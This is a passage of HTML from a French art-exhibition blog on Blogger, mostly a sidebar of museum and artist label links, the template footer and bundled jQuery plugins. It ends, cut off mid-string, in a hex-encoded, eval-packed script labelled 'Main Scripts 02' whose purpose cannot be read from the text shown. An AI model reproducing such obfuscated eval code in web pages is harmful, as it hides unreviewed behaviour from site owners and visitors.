<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Centre%20Pompidou'>Centre Pompidou</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Cit%C3%A9%20de%20l%27architecture%20et%20du%20patrimoine%20%28la%29'>Cité de l&#39;architecture et du patrimoine (la)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Dal%C3%AD%20%28Salvador%29'>Dalí (Salvador)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Degas%20%28Edgar%29'>Degas (Edgar)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Den%20fantastiske%20bus'>Den fantastiske bus</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Doig%20%28Peter%29'>Doig (Peter)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Domaine%20d%C3%A9partemental%20de%20la%20Vall%C3%A9e-aux-Loups'>Domaine départemental de la Vallée-aux-Loups</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Edelfelt%20%28Albert%29'>Edelfelt (Albert)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Espace%20Niemeyer'>Espace Niemeyer</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Fondation%20Henri%20Cartier-Bresson'>Fondation Henri Cartier-Bresson</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Fondation%20Louis%20Vuitton%20%28FLV%29'>Fondation Louis Vuitton (FLV)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Gainsbourg%20%28Serge%29'>Gainsbourg (Serge)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Galerie%20Barbier'>Galerie Barbier</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Galerie%20Lelong%20%26%20Co'>Galerie Lelong &amp; Co</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Galerie%20Templon'>Galerie Templon</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Getty%20Center'>Getty Center</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Giger%20%28H.R.%29'>Giger (H.R.)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Goscinny%20%28Ren%C3%A9%29'>Goscinny (René)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Gotlib%20%28Marcel%29'>Gotlib (Marcel)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Gustave%20Caillebotte%3A%20Painting%20Men'>Gustave Caillebotte: Painting Men</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Hammer%20%28The%29'>Hammer (The)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Heinz%20Berggruen'>Heinz Berggruen</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Himmelspj%C3%A6t%20%26%20tankespring'>Himmelspjæt &amp; tankespring</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Hockney%20%28David%29'>Hockney (David)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Kunstmuseum%20Brandts'>Kunstmuseum Brandts</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Kupka%20%28Frantis%CC%8Cek%29'>Kupka (Frantis&#780;ek)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/L%27ange%20du%20bizarre%20-%20Le%20romantisme%20noir'>L&#39;ange du bizarre - Le romantisme noir</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/La%20mode%20en%20mouvement%20%232'>La mode en mouvement #2</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Louvre%20Couture%20Objets%20d%27art'>Louvre Couture Objets d&#39;art</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Luce%20%28Maximilien%29'>Luce (Maximilien)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Magritte%20%28Ren%C3%A9%29'>Magritte (René)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Maison%20Europ%C3%A9enne%20de%20la%20Photographie'>Maison Européenne de la Photographie</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Maison%20de%20Chateaubriand'>Maison de Chateaubriand</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Maison%20du%20Danemark%20%28La%29'>Maison du Danemark (La)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Maison-mus%C3%A9e%20Hans%20Christian%20Andersen'>Maison-musée Hans Christian Andersen</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Manet%20%28Edouard%29'>Manet (Edouard)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Matisse'>Matisse</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mexica.%20Des%20dons%20et%20des%20dieux%20au%20Templo%20Mayor'>Mexica. Des dons et des dieux au Templo Mayor</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mikha%C3%AFlov%20%28Boris%29'>Mikhaïlov (Boris)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Modigliani%20%28Amedeo%29'>Modigliani (Amedeo)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Modotti%20%28Tina%29'>Modotti (Tina)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Munch%20%28Edvard%29'>Munch (Edvard)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Musique%20dans%20les%20camps%20nazis%20%28la%29'>Musique dans les camps nazis (la)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20Guimet'>Musée Guimet</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20Picasso'>Musée Picasso</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20d%27Orsay'>Musée d&#39;Orsay</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20de%20Montmartre'>Musée de Montmartre</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20de%20l%27Homme'>Musée de l&#39;Homme</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20de%20l%27Orangerie'>Musée de l&#39;Orangerie</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20des%20Arts%20D%C3%A9coratifs'>Musée des Arts Décoratifs</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20du%20Domaine%20d%C3%A9partemental%20de%20Sceaux'>Musée du Domaine départemental de Sceaux</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20du%20Louvre'>Musée du Louvre</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20du%20Quai%20Branly'>Musée du Quai Branly</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20d%E2%80%99art%20et%20d%E2%80%99histoire%20du%20Juda%C3%AFsme'>Musée d&#8217;art et d&#8217;histoire du Judaïsme</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/M%C3%A9morial%20de%20la%20Shoah'>Mémorial de la Shoah</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/O%27Keefe%20%28Georgia%29'>O&#39;Keefe (Georgia)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Palais%20Galliera%20-%20Mus%C3%A9e%20de%20la%20mode%20de%20Paris'>Palais Galliera - Musée de la mode de Paris</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Palais%20de%20Tokyo%20%28Le%29'>Palais de Tokyo (Le)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Paris%201793-1794%20Une%20ann%C3%A9e%20r%C3%A9volutionnaire'>Paris 1793-1794 Une année révolutionnaire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Picasso%20%28Pablo%29'>Picasso (Pablo)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Ringgold%20%28Faith%29'>Ringgold (Faith)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Riss'>Riss</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Rothko%20%28Mark%29'>Rothko (Mark)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Sfar%20%28Joann%29'>Sfar (Joann)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Statens%20Museum%20for%20Kunst%20ou%20SMK'>Statens Museum for Kunst ou SMK</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Strid%20%28Jakob%20Martin%29'>Strid (Jakob Martin)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Szafran%20%28Sam%29'>Szafran (Sam)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Vallotton%20%28F%C3%A9lix%29'>Vallotton (Félix)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Van%20Gogh'>Van Gogh</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Verdier%20%28Fabienne%29'>Verdier (Fabienne)</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Vicerial%20%28Jeanne%29'>Vicerial (Jeanne)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Wiley%20%28Kehinde%29'>Wiley (Kehinde)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Yayoi%20Kusama'>Yayoi Kusama</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Zombis%20La%20mort%20n%27est%20pas%20une%20fin%20%3F'>Zombis La mort n&#39;est pas une fin ?</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/de%20Decker%20%28Marie-Laure%29%20-%20L%27image%20comme%20engagement'>de Decker (Marie-Laure) - L&#39;image comme engagement</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/de%20Sta%C3%ABl%20%28Nicolas%29'>de Staël (Nicolas)</a>
<span dir='ltr'>(2)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Fourni par <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2954960242264688965?po\x3d1005900933435559599\x26origin\x3dhttps://www.concertsexposbypat.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='footer-widget no-items section' id='footer2' name='Footer 02'></div>
<div class='footer-widget no-items section' id='footer3' name='Footer 03'></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#FFFFFF;' target='_blank'>Gooyaabi Templates</a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x